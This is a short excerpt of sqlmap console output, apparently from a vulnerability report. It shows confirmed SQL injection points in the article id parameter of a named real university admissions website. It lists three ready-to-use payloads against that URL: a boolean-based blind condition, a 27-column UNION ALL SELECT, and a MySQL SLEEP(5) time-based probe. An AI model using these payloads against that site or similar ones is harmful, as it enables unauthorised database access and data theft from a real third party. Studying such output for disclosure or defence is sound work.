 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 90 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://zs.njupt.edu.cn:80/html/Index/article/id/356 AND 7295=7295

    Type: UNION query
    Title: Generic UNION query (NULL) - 27 columns
    Payload: http://zs.njupt.edu.cn:80/html/Index/article/id/-3148 UNION ALL SEL
ECT NULL,NULL,CONCAT(0x7179666771,0x7566644c634f55577564,0x71766e7871),NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL--

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://zs.njupt.edu.cn:80/html/Index/article/id/356 AND SLEEP(5)
---